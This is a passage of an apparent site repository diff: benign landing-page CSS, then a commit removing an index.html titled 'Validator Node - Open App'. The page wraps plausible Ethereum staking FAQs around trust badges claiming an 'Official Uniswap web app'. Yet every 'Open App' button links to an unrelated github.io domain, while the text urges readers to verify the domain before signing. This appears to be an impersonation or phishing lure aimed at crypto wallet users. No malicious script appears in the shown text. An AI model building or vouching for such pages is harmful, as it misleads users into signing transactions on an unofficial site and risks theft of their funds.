+.bw-coin.morph { position: relative; overflow: hidden; }
+.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
+.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
+.bw-meta { display: flex; flex-direction: column; min-width: 0; }
+.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
+.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
+.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }
+
+/* center switch button */
+.bw-switch {
+  align-self: center;
+  width: 44px; height: 44px;
+  flex: none;
+  margin: 0 -2px;
+  border-radius: 13px;
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--accent-deep);
+  display: grid;
+  place-items: center;
+  cursor: pointer;
+  box-shadow: var(--shadow-sm);
+  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
+}
+.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
+.bw-switch.spin { transform: rotate(180deg); }
+.bw-switch svg { width: 19px; height: 19px; }
+
+.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }
+
+.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
+.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }
+
+/* hero trust chips */
+.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
+.trust-chip {
+  display: inline-flex; align-items: center; gap: 6px;
+  padding: 7px 14px;
+  border-radius: var(--pill);
+  border: 1px solid var(--line-2);
+  background: #fff;
+  color: var(--ink-2);
+  font-size: 0.8rem;
+  font-weight: 600;
+  font-family: var(--disp);
+}
+.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
+a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }
+
+/* --------------------------------------------------------------- capsule - */
+.capsule {
+  border: 1px solid var(--line);
+  border-left: 3px solid var(--accent);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
+  border-radius: var(--r);
+  padding: 22px 26px;
+  font-size: 1.06rem;
+  color: var(--ink-2);
+  max-width: 80ch;
+  box-shadow: var(--shadow-sm);
+}
+.capsule strong { color: var(--ink); }
+
+/* inline authority links woven in prose */
+.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
+.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }
+
+/* ---------------------------------------------------------------- steps -- */
+.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
+.steps li {
+  position: relative;
+  padding: 16px 18px 16px 60px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  box-shadow: var(--shadow-sm);
+}
+.steps li::before {
+  counter-increment: step;
+  content: counter(step);
+  position: absolute;
+  left: 14px; top: 15px;
+  width: 32px; height: 32px;
+  border-radius: 10px;
+  display: grid;
+  place-items: center;
+  font-family: var(--disp);
+  font-weight: 700;
+  font-size: 0.95rem;
+  color: var(--accent-ink);
+  background: linear-gradient(135deg, var(--accent), var(--accent-2));
+}
+.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
+.steps li span { color: var(--muted); font-size: 0.95rem; }
+
+/* ----------------------------------------------------------- network grid */
+.net-grid {
+  display: grid;
+  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+  gap: 14px;
+}
+.net-card {
+  display: flex;
+  flex-direction: column;
+  gap: 11px;
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 20px;
+  box-shadow: var(--shadow-card);
+  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
+}
+.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
+.net-card-head { display: flex; align-items: center; gap: 12px; }
+.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
+.net-card h3 { font-size: 1.12rem; }
+.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
+.net-card .net-link {
+  display: inline-flex; align-items: center; gap: 6px;
+  align-self: flex-start;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 0.9rem;
+  color: var(--accent-deep);
+}
+.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
+.net-card:hover .net-link svg { transform: translateX(3px); }
+
+/* ----------------------------------------------------------- trust cards - */
+.cards { display: grid; gap: 14px; }
+.cards.three { grid-template-columns: repeat(3, 1fr); }
+.card {
+  background: #fff;
+  border: 1px solid var(--line);
+  border-radius: var(--r-lg);
+  padding: 24px;
+  box-shadow: var(--shadow-sm);
+}
+.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
+.card .ic svg { width: 20px; height: 20px; }
+.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
+.card p { font-size: 0.95rem; color: var(--muted); }
+
+/* irreversible note */
+.note-irreversible {
+  margin-top: 22px;
+  display: flex;
+  gap: 11px;
+  align-items: flex-start;
+  font-size: 0.9rem;
+  color: var(--muted);
+  border: 1px dashed var(--line-2);
+  border-radius: var(--r);
+  padding: 15px 18px;
+  background: var(--bg-soft);
+}
+.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }
+
+/* ------------------------------------------------------------- vs compare - */
+.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
+.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
+.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
+.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
+.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
+.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
+.vs-col p { font-size: 0.95rem; color: var(--muted); }
+.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
+.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
+.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }
+
+/* ------------------------------------------------------------------ faq -- */
+.faq-list { display: grid; gap: 10px; max-width: 880px; }
+.faq-list details {
+  border: 1px solid var(--line);
+  border-radius: var(--r);
+  background: #fff;
+  overflow: hidden;
+  box-shadow: var(--shadow-sm);
+}
+.faq-list summary {
+  cursor: pointer;
+  list-style: none;
+  padding: 17px 22px;
+  font-family: var(--disp);
+  font-weight: 600;
+  font-size: 1.04rem;
+  color: var(--ink);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 14px;
+}
+.faq-list summary::-webkit-details-marker { display: none; }
+.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
+.faq-list details[open] summary::after { transform: rotate(45deg); }
+.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
+.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }
+
+/* --------------------------------------------------------- section CTA row */
+.cta-band {
+  margin-top: clamp(26px, 3.4vw, 40px);
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 18px;
+  flex-wrap: wrap;
+  padding: 24px 28px;
+  border-radius: var(--r-lg);
+  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
+  border: 1px solid var(--accent-line);
+}
+.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
+.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }
+
+/* --------------------------------------------------------------- footer -- */
+.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
+.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
+.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
+.footer-col nav { display: grid; gap: 8px; }
+.footer-col a { color: var(--muted); font-size: 0.92rem; }
+.footer-col a:hover { color: var(--accent-deep); }
+.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
+.footer-meta { margin-top: 12px; font-size: 0.83rem; }
+.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }
+
+/* ============================ support / satellite pages ============================ */
+.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
+.crumbs a { color: var(--muted); }
+.crumbs a:hover { color: var(--accent-deep); }
+.crumbs .sep { color: var(--line-2); }
+
+.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
+.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
+.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }
+
+.tldr {
+  margin-top: clamp(18px, 2.4vw, 24px);
+  max-width: 82ch;
+  padding: 20px 24px;
+  border-radius: var(--r);
+  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
+  border: 1px solid var(--accent-line);
+  border-left: 3px solid var(--accent);
+  box-shadow: var(--shadow-sm);
+}
+.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
+.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }
+
+/* answer capsule opening a section */
+.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
+.answer strong { color: var(--ink); }
+
+/* checklist */
+.checklist { display: grid; gap: 11px; max-width: 760px; }
+.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
+.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
+.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
+.checklist li b { color: var(--ink); font-weight: 600; }
+
+/* comparison table */
+.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
+.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
+.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
+.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
+.cmp-table tbody tr:last-child td { border-bottom: 0; }
+.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }
+
+/* --------------------------------------------------------------- motion -- */
+@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
+@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
+@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
+.hero h1 { animation: fadeup 0.7s 0.02s both; }
+.bridge-widget { animation: fadeup 0.8s 0.12s both; }
+.hero-go { animation: fadeup 0.8s 0.2s both; }
+.hero .lead { animation: fadeup 0.7s 0.26s both; }
+
+/* ----------------------------------------------------------- responsive -- */
+@media (max-width: 920px) {
+  .nav-list { display: none; }
+  .nav-toggle { display: inline-flex; }
+  .site-nav.open .nav-list {
+    display: flex;
+    flex-direction: column;
+    position: absolute;
+    top: 66px; right: 14px;
+    background: #fff;
+    border: 1px solid var(--line-2);
+    border-radius: var(--r);
+    padding: 8px;
+    box-shadow: var(--shadow);
+    z-index: 60;
+  }
+  .site-nav.open .nav-list a { color: var(--ink); }
+  .cards.three { grid-template-columns: 1fr; }
+}
+@media (max-width: 640px) {
+  body { font-size: 16px; }
+  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
+  .bw-field { flex: 0 0 auto; }
+  .bw-go { flex: 0 0 auto; align-self: stretch; }
+  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
+  .bw-switch.spin { transform: rotate(270deg); }
+  .bw-go { padding-block: 15px; }
+  .hero-deco span { display: none; }
+  .vs-wrap { grid-template-columns: 1fr; }
+  .net-grid { grid-template-columns: 1fr; }
+  .footer-grid { gap: 18px; }
+}
+@media (max-width: 380px) {
+  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
+}
+
+/* respect reduced motion */
+@media (prefers-reduced-motion: reduce) {
+  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
+  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
+}
+
+/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
+.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}
+
+/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
+/* APY badge — stake/lend widget centre */
+.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
+.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
+.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}
+
+/* supported-networks row — bridge, varying sizes, premium cluster */
+.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
+.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
+.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
+.bw-netrow img:nth-of-type(1){width:34px;height:34px}
+.bw-netrow img:nth-of-type(2){width:30px;height:30px}
+.bw-netrow img:nth-of-type(3){width:27px;height:27px}
+.bw-netrow img:nth-of-type(4){width:24px;height:24px}
+.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}
+
+/* info app-card — nft / project (no token action) */
+.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
+.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
+.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
+.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
+.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
+.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
+.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
+.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
+.appcard .btn-dark{width:100%}
+
+/* key-facts strip — "{kw} at a glance" */
+.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
+.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
+.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
+.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}
+
+/* intent answer block */
+.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
+.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
+.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
+.intent-a li{position:relative}
+
+:root{--accent:#FF007A;--accent-2:#D60066;--accent-deep:#E6006E;--accent-ink:#FFFFFF;--accent-soft:rgba(255,0,122,0.13);--accent-line:rgba(214,0,102,0.32);--accent-glow:rgba(255,0,122,0.45);--hero-glow:rgba(255,0,122,0.10);--hero-glow-2:rgba(255,0,122,0.06);}
+
+/* === SEOGEO-TEXTURE BEGIN === */
+/* treatment T2 */
+body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
+  background-image:
+    repeating-linear-gradient(45deg,color-mix(in srgb,var(--ink) 5%,transparent) 0 1px,transparent 1px 23px),
+    repeating-linear-gradient(-45deg,color-mix(in srgb,var(--ink) 5%,transparent) 0 1px,transparent 1px 23px);
+  -webkit-mask:radial-gradient(130% 88% at 50% 0%,#000 0%,transparent 78%);
+          mask:radial-gradient(130% 88% at 50% 0%,#000 0%,transparent 78%);}
+/* === SEOGEO-TEXTURE END === */

==== commit 15676b3f: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,88 @@
 <!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Validator Node - Open App</title><meta name="description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://validator-node.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Validator Node - Open App"><meta property="og:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
-<meta property="og:url" content="https://validator-node.github.io/"><meta property="og:image" content="https://validator-node.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Validator Node - Open App"><meta name="twitter:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap."><meta name="twitter:image" content="https://validator-node.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://validator-node.github.io/#website", "url": "https://validator-node.github.io/", "name": "Validator Node"}, {"@type": "WebPage", "@id": "https://validator-node.github.io/#webpage", "url": "https://validator-node.github.io/", "name": "Validator Node - Open App", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "inLanguage": "en", "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "Organization", "@id": "https://validator-node.github.io/#org", "name": "Validator Node", "url": "https://validator-node.github.io/", "logo": "https://validator-node.github.io/og-cover.png", "sameAs": ["https://ethereum.org/", "https://x.com/ethereum", "https://github.com/ethereum", "https://www.coingecko.com/en/coins/ethereum"]}, {"@type": "WebApplication", "@id": "https://validator-node.github.io/#app", "name": "Validator Node", "url": "https://validator-node.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "featureList": ["Official Uniswap web app", "Ethereum staking docs", "Self-custody wallet flow"], "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://validator-node.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How much ETH do I need to run a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "A solo Ethereum validator requires a 32 ETH deposit. That amount activates one validator key. Users with less than 32 ETH can consider pooled staking or liquid staking, but those options have different custody and smart-contract risks. Users with more than 32 ETH can run multiple validators, usually one validator key per 32 ETH deposit."}}, {"@type": "Question", "name": "Can I run an Ethereum validator from home?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Ethereum specifically supports home staking, and ethereum.org frames it as a way to improve decentralization while keeping control of validator keys. A home operator needs reliable internet, suitable hardware, secure key management, and willingness to maintain client software. It is not a set-and-forget product; updates, monitoring, and recovery planning are part of the job."}}, {"@type": "Question", "name": "What happens if my validator node goes offline?", "acceptedAnswer": {"@type": "Answer", "text": "If a validator is offline, it misses duties and loses rewards it could have earned. It can also receive small inactivity penalties while it remains active. Brief downtime is usually not catastrophic, but extended downtime reduces returns. Slashing is different and more severe; it is tied to protocol violations such as double signing, not ordinary short outages."}}, {"@type": "Question", "name": "What is slashing for a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "Slashing is a penalty for behavior that can harm consensus, such as signing conflicting messages. It can remove part of the validator's stake and force the validator to exit. Operators reduce slashing risk by avoiding duplicate validator instances, using safe key management, understanding failover procedures, and not restoring validator keys onto multiple machines that may sign at the same time."}}, {"@type": "Question", "name": "Do validator nodes need both execution and consensus clients?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Modern Ethereum validation uses both execution-layer and consensus-layer clients. These clients work together to follow the chain, validate data, and perform validator duties. Operators also run validator software that holds or accesses signing keys. Client selection matters because diversity improves network resilience and can reduce correlated risk from a single client bug."}}, {"@type": "Question", "name": "How do I check validator node performance?", "acceptedAnswer": {"@type": "Answer", "text": "Use local monitoring plus a beacon-chain explorer. Useful signals include attestation effectiveness, missed attestations, proposal history, sync status, peer count, disk usage, client version, and withdrawal status. Public tools such as beaconcha.in and Rated can help inspect validator performance, but operators should still monitor their own machine and alerts directly."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Validator Node"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Validator Node</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Validator Node</h1>
-      <div class="bridge-widget" role="group" aria-label="Validator Node preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><div class="bw-apy"><b>~3-4%</b><span>APY*</span></div><div class="bw-field"><span class="bw-coin mono">LST</span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>LST</b> · Ethereum</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Validator Node ↗</a></div>
-      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Validator Node app.</p>
-      <div class="trust-row"><span class="trust-chip">Official Uniswap web app</span><span class="trust-chip">Ethereum staking docs</span><span class="trust-chip">Self-custody wallet flow</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Validator Node?</h2><div class="capsule"><strong>Validator Node</strong> is an app-first route for users comparing validator-operation intent with <a class="inline-link" href="https://academy.binance.com/en/glossary/liquid-staking" rel="noopener noreferrer">liquid-staking token</a> access. <a href='https://ethereum.org/staking/'>Ethereum staking docs</a> explain the 32 ETH solo-validator path and the tradeoffs around <a class="inline-link" href="https://www.investopedia.com/what-is-ethereum-staking-8588971" rel="noopener noreferrer">pooled staking</a>.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Validator Node at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Ethereum validator infrastructure</b></div><div class="f"><small>Network</small><b>Ethereum</b></div><div class="f"><small>Token</small><b>ETH</b></div><div class="f"><small>Minimum deposit</small><b>32 ETH for <a class="inline-link" href="https://ethereum.org/staking/solo/" rel="noopener noreferrer">solo validation</a></b></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.investopedia.com/terms/s/self-custody-wallet.asp" rel="noopener noreferrer">Self-custody</a> when solo staking</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Validator Node requirements for Ethereum staking</h2><div class="intent-a">An Ethereum validator node requires a validator key, an <a class="inline-link" href="https://ethereum.org/developers/docs/nodes-and-clients/" rel="noopener noreferrer">execution client</a>, a <a class="inline-link" href="https://github.com/ethereum/consensus-specs" rel="noopener noreferrer">consensus client</a>, reliable internet, storage headroom, and 32 ETH for a solo validator deposit. Ethereum.org describes home staking as running a node connected to the internet and depositing 32 ETH to activate a validator. Operators should also plan for client updates, monitoring, secure key storage, backups, and power or network interruptions. Hardware requirements change over time as chain data grows, so use current client documentation before buying equipment. The key operational goal is high uptime without unsafe duplicate validator signing.</div></div></section><section class="section"><div class="container"><h2>Validator Node rewards, APR, and penalties</h2><div class="intent-a">Ethereum validator rewards come from consensus rewards, priority fees, and block proposal opportunities. The APR is variable, not fixed, because it depends on total ETH staked, network activity, validator performance, and execution-layer rewards. A realistic ETH staking ballpark is around 3-4% before any service fees, but actual results vary. Downtime causes missed rewards and small penalties, while <a class="inline-link" href="https://academy.binance.com/en/glossary/slashing" rel="noopener noreferrer">slashing</a> is reserved for serious consensus violations such as double signing. Operators should monitor attestation performance, missed proposals, sync status, and client health instead of looking only at the headline APR.</div></div></section><section class="section section-alt"><div class="container"><h2>Validator Node setup: execution client and consensus client</h2><div class="intent-a">A validator setup is not one single app. It normally includes an execution client, a consensus client, and validator client duties, plus key management and monitoring. The execution client follows Ethereum transactions and state, while the consensus client follows <a class="inline-link" href="https://www.messari.io/research/ethereum-staking" rel="noopener noreferrer">proof-of-stake consensus</a> and beacon-chain duties. <a class="inline-link" href="https://www.messari.io/research/client-diversity-on-ethereum" rel="noopener noreferrer">Client diversity</a> matters because a dominant-client bug can create correlated validator risk. A serious setup plan includes choosing minority clients where practical, testing on a testnet, securing <a class="inline-link" href="https://github.com/ethereum/staking-deposit-cli" rel="noopener noreferrer">withdrawal credentials</a>, and documenting update and recovery procedures before depositing real ETH.</div></div></section><section class="section"><div class="container"><h2>Validator Node withdrawal and exit process</h2><div class="intent-a">Ethereum validators can set withdrawal credentials and later exit the active validator set, after which the remaining balance is withdrawn according to protocol queues and timing. Exiting is not the same as unplugging the node; an offline validator can keep receiving penalties while active. Operators should understand voluntary exit, partial withdrawals, full withdrawals, validator index tracking, and withdrawal address security. Before exiting, confirm the validator status on a beacon-chain explorer and make sure the withdrawal address is one you control.</div></div></section>
-  <section class="section"><div class="container"><h2>How to swap Validator Node</h2><ol class="steps"><li><b>Check staking intent</b><span>Decide whether you want to run infrastructure, use pooled staking, or simply swap for a <a class="inline-link" href="https://www.kraken.com/learn/what-is-liquid-staking" rel="noopener noreferrer">liquid staking token</a>.</span></li><li><b>Review the source</b><span>Read Ethereum&#x27;s staking docs and the Launchpad before moving ETH or generating <a class="inline-link" href="https://docs.prylabs.network/docs/install/install-with-script" rel="noopener noreferrer">validator keys</a>.</span></li><li><b>Open the app</b><span>Use the official <a class="inline-link" href="https://docs.uniswap.org/contracts/v2/overview" rel="noopener noreferrer">Uniswap domain</a> for swap execution; confirm network, token contract, and wallet prompts.</span></li><li><b>Sign deliberately</b><span>Approve only the token and amount you expect, then keep transaction records for tax and risk review.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Validator Node app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Validator Node ↗</a></div></div></section>
